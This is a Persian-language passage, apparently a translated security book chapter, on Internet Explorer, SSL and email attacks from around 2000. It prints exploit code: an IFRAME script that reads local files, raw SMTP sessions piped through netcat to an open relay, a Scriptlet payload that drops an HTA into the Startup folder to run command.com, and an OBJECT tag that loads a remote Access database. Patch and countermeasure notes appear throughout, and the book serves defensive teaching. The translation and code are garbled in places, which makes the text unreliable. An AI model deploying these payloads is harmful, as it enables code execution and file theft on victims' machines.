

http.//www.guninski.com/execc.htm\www.guninski.com/.

# **IFRAME** and document.exec Command

تكه برنامه  $(\hbox{patch})$ . قابل دسترس دربكاربريد :

http://www.microsoft.com/technet/security/bulletin/ms99-042.asp بـه نوبت، شما مي توانستيد Active Scripting . را با بكار بردن مكانيسم مشابه با آنچه در قسمت حوزههاي امنيتي (Security Zones) مورد بحث قرار گرفت، غيرفعال نمائيد.

**IE Frame Domain** 



◓



Nosenko Andrew از Company & Mead در ژوئن سال 2000 گزارش دادندكه دو تابع درIE كنترل مناسب اعضاء قلمرو ياDomain.را اجرا نميكنند و اين اجازه را به صفحه HTML ساخته شده دست، ميدهد تا بصورت جنايتكارانه قابِ حاوي يك فايل محلي را باز كند و آنرا بخواند.

آسيب يك گانيسـكي جرجـي ،بگـيرد انجـام خـارج در نـبايد http://www.ntsecurity.net/go/loader.asp?id=/security/ie5-17.htm

```
پذيري مشابه در سايتش را ارسال نمود. كد جرجي بصورت فريب آميزي ساده است: 
                                      <IFRAME ID="I1"></IFRAME> 
         <SCRIPT for = I1 event = "NavigateComplete2 (b) "> 
alert ("Here is your file: \n"+b.document.body.innerText);
                                                        </SCRIPT> 
                                                         <SCRIPT> 
                          I1.navigate ("file://c:/text.txt"); 
  setTimeout ('I1.navigate ("file://c:/text.txt") ',1000);
                                                        </SCRIPT>
```
يكـبار ديگـر، وي يك فايل آزمايشي را مورد هدف قرار داده است اما نتوانست درست به آساني هر مرورگرِ فايل قابل مشاهده در سيستم كاربر را با ساختن سازگاريهاي مناسب براي خط "file://c:/Test.txt" بخواند.

 **اقدام متقابل براي** Verification Domain Frame**) بازبيني قلمرو اب)**

تكه برنامه قابل دسترس را از طريق بكاربريد :

http://www.microsoft.com/technet/security/bulletin/fq00-033.asp

دوبـاره بـا غيرفعال ساختن Scripting Active حيطه كاري انتخابي خواهد بود كه شديدًا عمليات وب سايتها را محدود خواهد كرد .( حوزههاي امنيتي كه قبلاً مورد بحث قرار گرفته را ببيند).

### **SSL FRAUD**

.SSL پروتكلـي اسـت كـه در آن امـروزه اكثريـت دادو ستدهاي امنِ commerce--e. در اينترنت با آن رخ مي دهد. اين بر اساس كليد عموميِ نهان شناسي،كه مـيتوانـد يـك كمي تازه كار يا نوآموز را بترساند، مي باشد. از نظر كساني كه در اين اقتصاد نوين بنوعي ميخرند يا ميفروشند اين يك عقيده اقتصادي و قابل نكوهش تلقي مينمايد.

يک بازنگري خوب از چگونگي عملكردهاي  $\operatorname{SSL}$  در :

.دارد وجود http://home.netscape.com/security/techbriefs/ssl.html

یک تشخیص امنیت است، بهرحال، آنزا بزبان قابل فهم میتوانند ترجمه كنند .  ${\rm SSL}$ 

همانطوريكـه قبلاً مشاهده كرديم،خيلي از خطاها (slips) ميان ظرف و لبه اش ـ كه همان تكميل يا اجراي عيوب جهت كاهش امنيت هر خصيصه اي تا درجه صفر ميباشدـ قرار ميگيرند.

ما در آينده در مورد نقص اجرا بحث خواهيم نمود.

قبل از اينكه به آن بپردازيم، يک عبارت پندآموز ميگويد كه: خوانندگان بابستي قدرتمندبرين رمزگشائي  ${\rm S}\Sigma$  قابل دسترس را براي مرورگر وبشان، رمزي باقدرت يا استحكام ١٢٨ بيتي را جستجو كنند .

بـا سـپاس از تخفـيف (relaxation**)** (اسـتراحت ـ تمـرد اعصـاب) قوانين صادرات ايالت متحده، در مورد نسخه ١٢٨ بيتي Netscape و IE كه براي هر كس

دركشور براي ليستهاي ممنوع شده معين، قابل دسترسي هستند زي ِر IE ، جعبه (About **(**را براي بدست آوردن اطلاعات روي نسخه ١٢٨ بيتي باز كنيد.

براي كاربرهاي Netscape ، صفحهdownload اصلي را در :

http://home.netscape.com/download

كنترل برچسب رمزگشائي قوي ١٢٨ بيتي را جستجو كنيد.

رفع از مشكل ناشي از گواهي اعتبار Ssl مرورگر وب(Web Bnowser ssl Certificate) مي باشد.



0 **Bypass Validation . )گذرگاه فرعي گواهي اعتبارssl .مرورگر وب)** 



ايـن نـوع(issue **(**درگيري كلاهبرداري از نواحي قانوني ssl وب سايت است كه بطور عادي آنرا توسط كنترل دوباره اصليت گواهي يا سندي با نامDNS و آدرس سرور در پايان اتصال ديگر، باطل يا ناتوان خواهد ساخت.  ${\rm IP}$ 

ايـن برطبق تشخيص ssl مي باشد. به هرصورت، نيم امنيتي ACROS.از اسلونيا كشف كردند كه ايجاد عيب يا نقص با نسخههاي پيام دهنده Netscape قبل از .4.73 ٪ شماره گذاری شده است

در اين نسخهها ${\rm V}$ ersions) وقتيكه، وجود نشست Ssl ثابت شده بود، پيام دهنده نه آدرسهاي IP را مقايسه ميكرد و نه نامهاي  ${\rm DNS}$  زا از يک گواهي در برابر نشستهاي (sessions (ssl موجود .

با گول زدن يک مرورگر بطور محرمانه بداخل يک نشست SSİ گشايشكننده با يک وب سرور جنايتكارانه كه بعنوان يک وب سرور درست لباس مبدل ميپوشيد ، تمام نشستهاي بعدي ssl روي وب سرور درست كه در حقيقت ، بدون هيچيك از اعلانهاي استاندارد خطر ارائه شده به كاربر روي سرور جنايتكار به پايان خواهد رسيد .

آري ايـن يـك تخريـب كننده مغز است ، براي يک توضيح دقيقتر يا كاملتر، اعلان اصلي تيم CERT ۱٫ Acrose مشورتي 2000-05 در سايت زير نقل شده است :

.http://wwwCert.Org/advisories/CA-2000-05.html

فهمـيدن يـا درک گرفـتاريهاي ناشـي از ايـن آسيب پذيري به زحمتش مي|رزد، بهرحال، اهميتي نداردكه چگونه هم ترازي بعيد متغيرهاي آنرا مجبور به كار ميكنند. تعداد زيادي از مردم تحت تأثير واقع ميشوند زيرا وقتي كه icon قفل ssl كوچك در مرورگرشان پديد ميآيد، آنها ديگر نگراني ندارند.

# **1989 Neb Browser SSL Fraud SSL**

همانطوريكـــه نمايـــان ســـاختيم، نســـخه 4.73 پـــيغام دهـــنده را بـــالا بـــبريم يـــا ايـــنكه مشـــكل را در ســـطح بالاتـــر حـــل كنـــيم. (آنـــرا در ttp://home.netscape.com/download بدست آوريد كاربران IE بايستي سايت زير را ببينند :

http://www.microsoft.com/technet/security/bulletin/m s00-039.asp

(براي اطلاعات pateh تكه برنامه كامپيوتري).

بديهـي اسـت تنها راه مطمئن اين است كه يك گواهي سايت شناسائي (Certificate (زماني درست است كه بصورت دستي گواهي سرور هديه شده به مرورگر را كنـترل كـند. هـم در Netscape هـم در $\rm{IE}$  بـا كلـيك كـردن آيكـن Lock كوچك در سطح پائينتر مرورگر اين عمل را اجرا ميكند.شما ميتوانيد همچنين اين اطلاعـات را توسـط كلـيك كـردن دكمـه Security روي. Netscape toolbar بدسـت آوريـد در IE ، بـا كلـيك كـردن آيكـن  $\rm lock$  نـيز كـار خواهد كرد يا properties\File ماداميكه صفحه محافظت شده ssl را مشاهده ميكنيد براي نمايش گواهي info انتخاب كنيد . شكل ٥ـ١٦ گواهي براي يك وب سايت عمومي را نمايش ميدهد .

 $\rm{Check}\,\, For\,\,$ دو نصب در  $\rm{E}$  بـه كاربـران كمك ميكند كه بصورت خودكار اگر يك  $\rm{Certificate})$  گواهي  $\rm{s}$  سرور لغو شده باشد آن را پيدا كنند . آنها Revocation Certificate) كنترل لغو گواهي سرور) و Revocation Certificate Publisher For Check هستند تحت: .Tools\Internet Options\Advanced\Security.

### **حك كردن Email**

اغلـب مـردم اينترنـت را بـا عمـل متقابل قابل مشاهده web wide Word مي شناسند بهرحال، ظرفيت (Volume (روزانه Email فرستاده شده بر روي اينترنـت احـتمالاً تجـاوز از مقـدار عـبورو مـرورTrafic وب مـيباشـد**.**Email) پست الكتريكي) بدينگونه مؤثرترين راه اصلي مجزاست بداخل فضاي محاسبه شده كاربر اينترنت، بطور جالب توجه، آن فصل مشتركي از اين پروتكل وسيع عمومي اينترنت ميباشد، نيروي بالقوه در برابر خطرات بيشمار HTMLفرمت شده پيغامهاي Email تنها حامل مؤثر حملات بيشمار مرورگر هستند كه ما تاكنون بحث نمودهايم و شايد حتي هم بيشتر . يك مقدار سالم از تكنولوژيهاي كد سيال(mobile (كه در پيغامهاي تعبيه شده و تقريباً بازي كودكانه براي انجام كاربرهاي گولخور هستند را نيز اضافه كنيد .  ${\rm Email}$ 



## توجه

اگـرچه ما مختصراً راجع به آن در اين بخش صحبت ميكنيم، اين تكنيكها بطور آشكار براي پيغامهاي فرستاده شده به گروههاي خبري اينترنت كاربردي هستند . يك چنين فنوني ممكن است حتي بيشتر از حمله هاي مقاله تجاري مورد استفاده اين تكنيك ها باشند و خسارت گستردهاي ببار آورند . helo mail from: <mallory@malweary.com> rcpt to: <hapless@victim.net> data subject: Read this! Importance: high MIME-Version: 1.0 Content-Type: text/html; charset = us - ascii Content-Transfer-Encoding: 7bit <HTML> <h2> Hello World! </h2>  $<$ /HTML $>$ . quit

.<br>خواهد شد شبيه ذيل :

type malicious.txt |nc-vv mail.openrelay.net 25

بديهـي است كه حك كنندگان جنايتكار ميل سرور مهمي كه ارسال پيدرپي نامحدود پيغامهاي SMTPرا پيشنهاد ميدهد انتخاب خواهند كرد و براي اينكه آدرس  $\rm{I}$ منبع خودشان را نامفهوم و مبهم سازند متحمل زحمت زيادي خواهد شد بنابراين آنها بوسيله وقايع ثبتي $\rm{[logs)}$ ميل سرور مفقودالاثر ميباشند.

TIP اخطـار"relays SMTP Open"اغلـب توسط مبلغان تجاري مورد سوء استفاده قرار ميگيرند و ميتوانند براحتي در مباحث Usenetيا بطور تصادفي شوند پيدا . http://mail-abuse.org در

اگـر شـما نيز بخواهيد attach) (فايل ضميمهاي يا پيوست) بهمراه پيغام قالبگيري  $\rm{HTML}$  بفرستيد، ممكن است بعضي چيزها يک كمي نيرنگ آميز شوند. شما بايسـتي يـك قسـمت ديگـرMIMEرا بـه پيغام اضافه كنيد و attach را كدگذاري كنيد.(19-2045 RFCs ) بهترين كاربردپذيري يا فايده اي براي اجراي آن بطور اتوماتيك، mpack توسط Meyers G John ميباشد كه قابل دسترس در :

http://www.21 ST-century.net/pub/Utilities/Archivers/.Mpack

ميباشد.كه بطور دلپذيري به سر صفحات مناسب اضافه ميگردد بطوريكه اطلاعات خروجي ميتوانند بطور مستقيم به سرور SMTP فرستاده شوند در اينجا مثالي از mpack مـيزنـيم كـه يـك فايلـي را بـنام plant.txt بـه رمز درميآورد و آنرا بصورت اطلاعات خروجي به يك فايلplant.min ميفرستد آرگومانS خط موضوع ( از خود پيغام جدا ميكند و اين اختياري است. $\lambda$  (subject line

mpack-s Nasty-gram –o plant.mim plant.txt

حـالا قسـمت مهارآمـيز يـا نيرنگ آميز آن. اين قسمت MIME بايستي در داخل پيغام فرمت شده  $\rm{HTML}$ . موجودمان قرار گرفته باشد. ما مثالهاي اوليه را بكار خواهيم برد . مرزهاي MIME مشتري همانطوريكه در خطهاي :Content-Type مشخص يا تعريف شده اند. مرزهاي MIME با دو تا dash قبل از آن، و بستن مرز نيز با دو تا dash بصورت پسوند انجام ميگيرد.

توجـه داشـته باشـيد كه اهم اين پيغام در روي"high "فقط براي قطعهاي از آرايش ويندوز كه براي به دام كشيدن قرباني يا هدف تنظيم شده است طراحي شده

است : helo somedomain.com mail from: <mallory@malweary.com> rcpt to: <hapless@victim.net> data subject: Read this! Importance: high MIME-Version: 1.0 Content-Type: multipart/mixed; boundary =  $"$  boundary1 " - - boundary1 Content-Type: multipart/alternative; boundary =  $"$  boundary2 " - - boundary2 Content-Type: text/html; charset = us-ascii  $<$ HTML $>$ <h2> Hello World! </h2>  $<$ /HTML>  $-$  - boundary2 - - $-$  - \_boundary1\_ - -Content-Type: application/octet-stream; name = "plant.txt" Content-ID: <5551212> Content-Transfer-Encoding: base64

```
Content-Disposition: inline; filename = "plant.txt" 
          Content-MD5: Psn + mcJEv0fPwoEc4OXYTA =SSBjb3VsZGEgaGFja2VkIHlhIGJhZCANCg = = 
                                - - boundary1 - -
                                                   . 
                                               quit
```
بـاpipe كـردن متصـلكـردن آن بوسـيله netcat بـه يـك سرور باز SMTP و پيغام فرمت شده HTML با فايل txt.plant كه ضميمه يا پيوست شده به: hapless @ victime.net

براي فهم بهتري از مرزهاي MIME در پيغامهاي چند قسمتي RFC2046 بخش 5.1.1 را در ttp.//ftp.isi.edu/in-notes/rfc2046.txt ببينيد اين ممكن است همچنين حاوي اطلاعات آموزندهاي براي آزمايش كردن يك پيغام تستي فرستاده شده به Express Outlook باشد .

 $\rm{Details}\setminus {\rm{Details}}$  بـراي ديـدن اطلاعـات پردازش نشده كليك كنيد .(  $\rm{Outlook}$  به شما اجازه ديدن تمام دادههاي پردازش نشده  $\text{SMTP}$  را نمی دهد.)

در سرتاسر اين فصل، ما به اين روش بعنوان يك "Capsule mailhacking "رجوع ميكنيم بگذاريد اين تكنيك كلي را براي بعضي هجوم يا حملات مشخص بكار ببريم.

# **اقدامات متقابل در برابر Hacking Mail Generic) حك كردن پست عمومي)**

بديهـي اسـت انـتقال يا ارائه mail HTML بايستي توسط نرم افزار ايستگاه كاري پست الكترونيكي غيرفعال شود . متأسفانه غيرممكن است كه براي ايستگاههاي كـاري پسـت الكترونيك مدرن و خصوصيات اضافي وب بطور قطعي در پست الكترونيكي غيرفعال شده باشد و همان تكنولوژي كد سيار(code mobile **(**هستند. ما قبلاً در مورد چگونگي انجام آن در فصل مناطق امنيتي بحث نمودهايم اما اينجا دوباره آنرا آنقدر تكرار ميكنيم تا پيغام در آن جا بيفتد .

بــراي هــر دوي Outlook Microsoft و express Outlook Zone را تحــت Content Secure بــراي ســايتهاي محــدود شــده تحــت Tools\Options\Security قرار دهيد .همانطوريكه در شكل ٢ـ١۶ نشان داديم. اين تنظيم تكي مواظب خيلي از مشكلات معين آتيه ميباشد كه فوق العاده توصيه مـيشـود. و بديهـي اسـت، بررسـي يـا رسيدگي امن به attachment) مضموم)ميل خطرناك است. اولين غريزه اغلب مردم سرزنش نمودن فروشندگان مثل ويروس I you Love) كـه مختصـراً مـورد بحث قرار ميگيرد) ميباشد اما حقيقت امر اين است كه تقريبًا تمام كدافزار**(**malware **(**يا افزار بد و مضر ميلهاي تحمل شده تعداد اجابت در قسمتي از كاربر رالازم ميدانند . تكه برنامه Outlook قابل دسترس در: http://office.microsoft.com/downloads/2000/Out2ksec.aspx

**اجراكردن كد اختياري از ميان Email :**

حملات ذيل نشان مي دهند تعداد زيادي از مكانيسم هاي متفاوت براي اجراي فرمانهاي روي دستگاه قرباني، بسادگي توسط باز كردن پيغام جنايتكارانه يا پيش نمايش آن در قطعه پيش نمايش  $\operatorname{Outlook}$  فعال شدهاند.

# **"Safe For Scripting"**



حمـلات يـا هجومها بيشتر از اين مهلک و كشنده نمي،اشند. تمام آنچه يك قرباني بايستي انجام دهد اين است كه پيغام را بخواند آنرا در تكه برنامه پيش نمايش مرور كـند اگـر Outlook/OE پـيكرهبـندي شـده اسـت هـيچ مداخلـهاي از طرف كاربر لازم نيست. رفتار ويژه مبني بر كد Proof-of-concept اثر جرجي گانينسكي typlib.Scriptlet را در:

```
http://www.guninski.com/scrtlb-desc.html. 
                                                                                                     بكار ميبرد .
                                          در اينجا يك نسخه اصلاح شده كه به داخل كپسول حك كننده ميل ارسال شده است ، وجود دارد: 
                                                                                    helo somedomain.com
                                                                  mail from: <mallory@malweary.com> 
                                                                        rcpt to: <hapless@victim.net> 
                                                                                                       data 
                                                                         subject: Ya gotta read this! 
                                                                                       MIME-Version: 1.0 
                                                    Content-Type: text/html; charset = us - ascii 
                                                                     Content-Transfer-Encoding: 7bit 
                               If you have received this message in error, please delete it. 
              \text{Cobject id} = \text{``scr'' classid} = \text{``clsid: } 06290\text{BD5}-48\text{AA}-11\text{D2}-8432-006008\text{C3FBFC''}>000008\text{CB}^2</object> 
                                                                                                  <SCRIPT> 
                                                                                           scr.Reset ( ); 
                       scr.Path = "C:\\WIN98\\start menu\\programs\\startup\\quninski.hta";
                  scr.Doc = "<object id = 'wsh' classid = 'clsid: F935DC22-1CF0-11D0-ADB9-
                           00C04FD58A0B'></object><SCRIPT>alert ('Written by Georgi Guninski 
          http: //www.guninski.com'); wsh.Run ('c:\\WIN98\\command.com'); </"+"SCRIPT>"; 
                                                                                           scr.write ( ); 
                                                                                                 </SCRIPT> 
                                                                                                 </object> 
                                                                                                           . 
                                                                                                       quit
اين كد يک حمله دو مرحلهاي را اجرا مي كند . اول فايل كاربردي \rm{HTML} (با پسوند \rm{ht}). ايجاد مي كند در يک پوشه \rm{start} Up كاربر و بازده مفيد اسكريپت را
```
روی آن مـينويسـد. ايجاد فايل بيصدا رخ ميدهد و تقريباً بوضوح قابل مشاهده كاربرهاست. اينجا چگونگي پيغام آزمايشي مان كه شبيه به آنچه در inbox كاربر هست را نشان ميدهد. ( OE (در اينجا نمايش داده شده است.) اين تمام آن چيزي است كه بايستي براي حمله اتفاق بيفتد تا كامل شود.



دوميـن مـرحله زمانـيكه كاربـر ناچـار بـه راهانـدازي (reboot (دستگاه ميشود شروع ميشود . (البته اسكريپت ميتوانست كامپيوتر كاربر را نيز راهاندازي كند. فايل در Start up اجـرا شـده اسـت.(فايلهـاي  $\rm{HTA}$ . بطور خودكار توسط  $\rm{shell}$  ويندوز به زبان قابل فهم ترجمه ميشود. درمثال زير به كاربر با پيغام محاورهاي خوشآمدگويي ميشود.



ايـن كـاملاً يـك عمـل بـي ضرر است كه بايد خارج از حيطه دسترسي اجرا شود . اينجا قرباني كاملاً شامل لطف مهاجم قرار ميگيرد. فراخوان بعدي، ورم kak بر اساس توضيح آسيب پذيري Scriptlet ميباشد و ممكن است همچنين جهت شكار كاربرهاي ناآگاه Outlook مورد استفاده قرار بگيرد.براي اطلاعات بيشتر درباره kakببينيد:

http://www.symantec.com/Avcenter/Venc/data/wscript.kakworm.html

# **"Safe for Scripting"**

تكه برنامه اي براي قطعات x Active Eyedog/Scriptlet موجود در:

http://www.microsoft.com/technet/security/bulletin/ms99-032.asp را فراهم آوريد .

حائز اهميت است كه يك مرتبه ديگر دقت كنيد كه اين مشكل تنها با Scriptlet و Eyedog اصلاح ميشود. براي رسيدن به يك امنيت واقعي، Activex را براي خوانندگان mail غيرفعال كنيد، همانطوريكه در فصل حوزههاي امنيتي بحث كرديم.

0

# **Activex** (office)



وقتـيكه جرجـي گانينسـكي برچسبهاي Activex تعبيه شده در پيغامهاي پست الكترونيكي HTML جهت راه اندازي نهاني كنترلهاي خطرناك Activex را اجـرا نمـود، ديگـر دسـت از كـار نكشـيد.نكـته هـاي مشـورتي بعدي وي كه در سايتش خاطر نشان ميسازد كه اسناد نهاني خطرناك Microsoft ميتوانستند شروع به

# *Hacker* ١٥١

بكارگيري همـان تكنيك نمايند. اين اكتشاف پوشش داده مي شوند با: (براي اسناد Excel و http://www.guninski.com/sheetex-دسترسي ميان] VBA] كاربـردها جهـت Visual Basic بكاركـردن شـروع (http://www.guninski.com/access-desc.html و desc.html داده هاي پايه (data baser) ,ا پوشش ميدهد .

مـا ايـنجا دومين پيدايش آنها را به دو دليل مورد بحث و بررسي قرار خواهيم داد. اولاً موضوع $\rm Excel/powerpoint$  هست كه واقعاً براي توانائي در جهت نسخه بـــرداري فايلهـــا بطـــور نهانـــي روي ديســـكت (disk (جالـــبتـــرند . ثانـــياً آســـيب پذيـــري اساســـي دســـتيابي شـــديدتر از نظـــريه خيلـــي هـــا در اجـــتماع امنيتـــــي چونكـــــه آن بـــــا حـــــيله هـــــر مكانيســـــم امنيتـــــي بكـــــار رفـــــته در x Active توســـــط كاربـــــر را گيرمـــــيانـــــدازد . حتـــــي اگــــر x Active كــــاملاً غــــيرفعال شــــده بــــود، شــــما هــــنوز آســــيب پذيــــر هســــتيد و شــــدت ايــــن مشــــكل توســــط انســــتيتو SANS بطـــــور عالـــــي تشـــــخيص داده شـــــده بـــــود كـــــه آنـــــرا ايـــــنطوري معرفـــــي كـــــردند . خطـــــاي بـــــرنامه نويســـــي تقريـــــباً خطـــــــــرناك در ايســـــــــتگاه كـــــــــاري (workstation (ويـــــــــندوز (تمـــــــــام گونـــــــــه هـــــــــا،٩٥،٩٨،٢٠٠٠- 4.0NT (كـــــــــه مايكروسافت ايجاد كرده است ، ببينيد :

http://www.sans.org/newbook/resource/win-flow.html

مشـكل قـرار مـيگـيرد در كنترلهائي كه ويندوز اجرا ميكند زمانيكه فايل دسترسي (MDB..) راهاندازي شود داخل  $\rm{IE}$  از برچسب شئ (Object)، همانطوريكه نشان داده شده در اين جزء كوچك از HTML پيشنهادي جرجي گانينسكي:

<oBJECT data="db3.mdb" id="d1"></oBJECT.>

به محض اينكه IE با برچسب Object مواجه و رويارو ميشود آن پائين گذاري يا download ميكند داده هاي پايه Access تعيين شده در پارامتر data و سپس فراميخواند Access را جهت بازكردنش. او اينكار را قبل از اعلان به كاربر در مورد مخفيانه يا نهاني براي هر خسارت ناشي از اجرا كردن داده پايه (base data ) . بنابراين داده پايه شروع ميشود اگر OE/Outlook/IE پيكرهبندي شده است براي اجراي كنترلهاي Active پايه ugh.

عملكرد جرجي به يك فايل از راه دور ميزبان توسط وب سايتش بنام  $\rm d b3.mdb$  كه يك دسترسي يا دستيابي به داده پايهٔ ميباشد اعتماد ميكند و شامل يك شكل تنهاست كه شروع به اجراي برنامةWordPad مينمايد .

helo somedomain.com

mait from: <mallory@attack.net> rcpt to: <hapless@victim.net> data subject: And another thing!

Importance: high

MIME-Version: 1.0

Content-Type: text/html; charset = us-ascii

<HTML>

```
<h2> Enticing message here! </h2> 
<OBJECT data = "http://www.guninski.com/db3.mdb" id = "d1"></OBJECT> 
                                                              </HTML>
```
quit

.

مـــــــا مـــــــرجع صـــــــريح و آشـــــــكار URL را در ايـــــــن مـــــــثال بـــــــراي فـــــــايل mdb3.db . جرجـــــــي ارائـــــــه كـــــــردهايـــــــم تـا ايـنكه از طـريق Email كـار كند (خط كد قبلي ليستبندي شده كه شامل URL در http://www.guninsk.com/ db3.mdb ميباشد را ببينيد تيم ادعـا كـردكه SMB را در سراسـر اينترنـت بـراي دستيابي يا دسترسي به فايلها به اشتراك گذاشته است . چه تعداد سرور  $\rm FTP$  را ميشناسيد كه به پيغامهاي SANS ارسال دريافت شده بازرسي نشده اجازة عبور ميدهد ؟ ما در مورد سايز مخزنها يا ظرفهايي كه ميتوانستند مورد استفاده باشد بحث ميكنيم . صـفحة اشاره اينجا آن چيزي است كه بوسيلة منتقلكردن اين برچسب (tag) ساده ، dowmload ابرا dowmload ميكند و يك فايل محتوي يك ماكروي قوی  $\rm{VBA}$  بدون ارسال يا فرستادن هيچ كاربري را روانه ميسازد ، آيا كسي هم هست كه از آن هراس نداشته باشد ؟!....

```
 اقدام متقابل : معين كردن كلمة عبور Admin Access
